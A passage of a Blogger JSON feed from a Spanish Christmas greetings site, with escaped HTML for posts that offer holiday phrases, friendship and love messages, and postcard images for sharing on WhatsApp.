nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E10. \"En esta Navidad, deseo que la felicidad te envuelva como un regalo y que la paz reine en tu corazón. ¡Feliz Navidad, querido amigo!\" \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEam6GEFujQh-f5rPhX-Zb9Q2dwoIBWa4pILdFsXMddbhvz5DSNguQBdjkGWhdrg8DEIiHaPMx_VjpK439hPbRfH-nKmzIOKJfCj8FUMzghc5-7WDZ15tNOaznkkLMmIt1j76psbwDjMs\/s1600-h\/feliz+2019+65++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 65  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_2FQ-sqW2bpa9T2w-q0ic8ID31NbkTGMLl2qWzzbcKP9t1X98B0BEz8TG7FdIG8l5fG4hTcG4wqXGlfJLuAwyTMz9TtltIg5aDhPjEI3t88Yvaaj9r1Ln0lBvOVAI2v8ePYW3aCbgX-k\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 65  12\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBGoTZ52mB5Dc4VddrNZyTGZ6PdGcK-YG_SAPnlPa4cBtXT2MptmKridrGaz0cCXX1NW0CAmeHCVGP8lRMlkO10NCZVlJUYBYuIZS8JH8BiIF5YmAooPA_LORJIrRJYnhtUHaqQxuamQ\/s1600-h\/feliz+a%25C3%25B1o+2019+3+22%255B2%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3 22\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl5MuUscUIYN71N3EtmeWBll2z6gjCuccEo4yCBpPZKil99vYCfbKRtV8Z8_8SfY6gWExdLFePzLAByZEcrgkRQ0zbOyGsemZHGapBy8gr3arFKiisH5LVrUmMsvev6_-cpAjWhyphenhyphenFoprQ\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz año 2019 3 22\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1y0kiODVQwChwdHgfDZd-NU49Zpzt8npr4y45HwJZ7ejVRHkNfljL9-q_luL9pJQK0-TBvNXnXtQBtvA2BSiKt9O8Gc3TTKg5mofhuZ6OXCFXXcgruWEIAQKm5kihkdJQ71TkIwrExc\/s1600-h\/feliz+a%25C3%25B1o+2019+3+%255B5%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBnE2S0GgZAmT3s15FXpTEaOwP0_25riuA5ormDHoHllhOWU00n5I3OouJUi26mOhqTwfFfi-KHCToKMFnhwtJ23xaMxXQZ73Bn2f3Mj0qGOLSha55Y30nqeo7S-GOqso-2cT3rFWB6U\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año 2019 3\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUnas Palabras de Ánimo para el Futuro: \u003C\/b\u003E\u003Cbr \/\u003EInspirar optimismo y esperanza es esencial. Expresa tu confianza en que el próximo año traerá nuevos éxitos y momentos felices para todos. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3RNvkzQtaD2GfFQjpsJXGakEicJLPpST28AGW3kzV4yvQUPR144CSUxNKG0KAgp6z7K39mSXSOPyBzckQp-W7C_bpwM4F9VQZmijBPM36CQYeAXoOVgDd8Mt_WRx2Z4S1ZVl8JXoSVc\/s1600-h\/feliz+2019++73%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  73\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcav6vL8f-ZcCEwa66m9Hf81x9KGCKXvBSzkBVCoKrR4tsSn86h9XA8ee0fzAXsQbhga_vm39Y9USJaBVmozvHy-Tj9f7oM6YV3yNDk0s8fukrJh27S2ZCPCO9-bmFyhCgwtQQdg7v1QY\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  73\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Finaliza con un Deseo Especial, aunque envíes tarjetas\u0026nbsp; y chritsmas navideños muy bonito, perosnaliza tu postal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EConcluye tu mensaje con un deseo especial\u003C\/b\u003E y personalizado. Puedes optar por algo como \"Que esta Navidad traiga consigo todo lo que tu corazón anhela\". \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldyUoM2wIaWyefGN3JAbHmXZeDWbRngDdGNn9YXquhVadEqe0R_ZHUH5AFDU9lykv4DXvqUZlVRT4Xcgn8PbDF8Kqf6cZ21qu2Pu1PYpDpUzsCtfMXnVV9mwKvSRAbS6ddrI5gkvSVjo\/s1600-h\/feliz+2019++734%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  734\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OowQUXB7vTWTjEu0KjzTyTgppqDdjwbqoWRsqKxoWFP6iis0aiBmdk1qMKVrhtTPB2Msz_h8DFrdJ4249-jh9qBzi6AVlUkMYJwPMGIKPqtz1AUKg9uDQxf93sMLKDcW8tKnUUjeSks\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  734\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003EVivir sabiendo que tengo  amigos como tú me da paz y serenidad. \u003Cbr \/\u003E Gracias por estar a mi lado\u003Cbr \/\u003E\u003Cbr \/\u003EQue hermoso es tener  amigos como tú, que a pesar de conocer mis defectos. siguen a mi lado, soportando mis malos momentos.  \u003Cbr \/\u003E\u003Cbr \/\u003ELos amigos son los hermanos del alma,  sin ellos   la vida sería gris. Gracias un año más por darle color a mi vida, Te quiero mucho\u003Cbr \/\u003E\u003Cbr \/\u003EEn estas fechas  tan señaladas me doy cuenta de lo importante que es tu amistad. Gracias por estar en mi vida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E No has estado  a mi lado todos los días, pero siempre que te he necesitado has venido y  es por eso que te adoro. \u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4417823310477576799\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html","title":"Feliz año nuevo y Feliz Navidad para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4842438616131060889"},"published":{"$t":"2023-12-14T12:52:00.000-08:00"},"updated":{"$t":"2023-12-14T12:52:11.165-08:00"},"title":{"type":"text","$t":"Postales de Amor para felicitar la Navidad"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETe quiero mucho Feliz Navidad\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\nimágenes de amor Navidad y Año nuevo para compartir por Whatsapp\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E¡Celebra el Amor en Navidad y Año Nuevo con Imágenes Espectaculares para Compartir en Whatsapp! \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003ELa temporada festiva está aquí, y qué mejor manera de expresar tus sentimientos que con hermosas imágenes de amor que capturan la magia de la Navidad y la emoción del Año Nuevo. En este artículo, te presentamos una selección exclusiva de imágenes encantadoras que puedes compartir con tus seres queridos a través de Whatsapp, creando momentos memorables llenos de cariño y alegría.\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrike\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s1600\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s640\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/strike\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: normal;\"\u003EDescubre imágenes que combinan la esencia del amor con la magia de la Navidad. Desde parejas abrazadas frente al árbol hasta pequeños detalles como besos bajo el muérdago, estas imágenes harán que tu corazón se llene de calidez y amor. ¡Comparte estas instantáneas encantadoras con tus seres queridos y deja que el espíritu navideño inunde sus corazones!\u003Cbr \/\u003E\u0026nbsp;.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s1600\/te+quiero+mi+amor+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s640\/te+quiero+mi+amor+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E \u003Cspan style=\"font-size: small;\"\u003EBesos bajo los Copos de Nieve: Imagina un beso bajo una suave nevada, capturando la pureza y la alegría de la temporada. Estas imágenes te transportarán a un mundo de romance invernal. Convierte tus mensajes en un cálido abrazo virtual al enviar estas bellas postales a tu pareja, amigos y familiares.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp; Feliz Año Nuevo para amigos de Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s1600\/amigos++a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s640\/amigos++a%25C3%25B1o+nuevo.jpg\" title=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMensajes de Amor con imágenes y simbolos Navideño: Acompaña tus imágenes con mensajes amorosos que reflejen el espíritu de la Navidad y el Año Nuevo. Frases como \"Que el amor nos guíe en esta temporada\" o \"Que nuestros corazones se llenen de alegría y esperanza\" harán que tus imágenes sean aún más especiales y significativas.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s1600\/te+amo++navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s640\/te+amo++navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EComplicidad en Nochevieja: Celebra la llegada del Año Nuevo con imágenes que transmitan complicidad y entusiasmo. Comparte momentos de felicidad y risas mientras te preparas para recibir el nuevo año juntos. Estas imágenes serán el recordatorio perfecto de que cada momento compartido es una razón para celebrar el amor\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s1600\/amor+precioso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"amor precioso\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s640\/amor+precioso.jpg\" title=\"amor precioso feliz navidad whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E¡Haz que tus seres queridos se sientan amados!. Es tan simple como mandarles una postal de feliz navidad, aunque los veas cada dia, les gustará ese detalle\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;te amo más de lo que demuestro postales navidad para Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s1600\/te+amo+mas+de+lo+que+demuestro1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"te amo mas de lo que demuestro\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s640\/te+amo+mas+de+lo+que+demuestro1.jpg\" title=\"te amo mas de lo que demuestro\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKtihxfyVrUjUK8_lO2vOdjAnOIPXtjyRz7Gs1F8EUs8z0JaGSEfxvOtieHp6IAihGXTePw5njOn7e6leEBJHlTWn0b0jegBbcD1tacuc79eoR9g-FDsjAoXCgnHYBOVj3Xhhc0E0GxjM\/s1600-h\/fel2iz%5B3%5D.gif\"\u003E\u003Cimg alt=\"fel2iz\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPpk7MBqiTAMvNr9xh8N7KU8GDuqKndAIxVYnr6Ahf7ISNtd5qa9vTu5-T2rqGkPqEJfQKDCC_Slmx4ZWBvaJhpRHoeWn-Spt9vHvvNOfohhnck9gESfbkP6snMrMx21FCfxbYCDaS-8\/\/?imgmax=800\" style=\"display: inline;\" title=\"fel2iz\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"942\" data-original-width=\"960\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_cw-GyJ6dr_8yAbA89hL6IJkZUIlyFf3Jrdo8RyZlSGKNFIkTsetqDBYZAu-_1oSoP8JDnAYT4ZIRAHhGhImFAE8lUtktRNc75xFNtGyM5nD4DjgWTSMAhI_L5A-no7MmTyvNN0BZFyU\/s640\/feliz+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4842438616131060889\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html","title":"Postales de Amor para felicitar la Navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s72-c\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4922124723601926501"},"published":{"$t":"2023-12-14T12:24:00.000-08:00"},"updated":{"$t":"2023-12-14T13:23:50.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliz año nuevo cfeliz navidad"}],"title":{"type":"text","$t":"Frases Feliz Navidad 2023 y  año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad 2023 frases y año nuevo 2024\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: small;\"\u003ECuando nos ponemos a buscar frases para dedicar en Navidad y textos para escribir en postales navideñas nos damos cuenta de la poca creatividad de muchas webs que sólo saben copiar textos de otros sitios, y se repiten y repiten hasta la saciedad. Si estás buscando texto y dedicatorias nuevas y originales has llegado al lugar correcto.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s568\/imageedit_3_3655942568.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"568\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/w640-h484\/imageedit_3_3655942568.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFELIZ AÑO NUEVO 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJzNyUl45tK-QsSoHpzlPEu1Ph3jORKlxocPcnxedqM1b6XnEhNLbEt2w8eSULYEQdpQo7IWQ9Azk7ds01vYeCeXeZFIW0xoRniuXqDOsGH_mEjOP2Pc5RzH3Z23mZU8V6EHCAR1-2BKA\/s1600-h\/valgan%252520estas%252520lineas%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"valgan estas lineas 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtN1nF_IKOVs4aR9BXj8sRhDF-Jd30Yu7ilRisJd5bOBdvygeIetzCDwTq3_l2SrO_oozXl6p9ZIfEoMOzrTtZGOSLNwYjuHiox677y0BLZkQlu9xMQ27fstbEYSsYm5JZsqVa1j-DpM\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"valgan estas lineas 4\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nValga estas líneas para desearles a todos y cada uno de Uds. una Feliz Navidad, que el niño les traiga toda la paz, amor, salud y trabajo que se merecen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Efrases navidad cortas, Imágenes con nuevas frases de navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7_1T7hJEYqbacJU2Fm3MsfVGacIJ_GkvdngUzDLHS65hAAsI50ljEuMKZtRJUeS2enAWPFVzYAgb2vnxuuBTSe-tSNobFrd-w-d1-IkeoIeS4XGKGMlpZBHsBrfl1JGnrqzpDmX6cDg\/s1600-h\/bendionees%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"bendionees\" border=\"0\" height=\"416\" 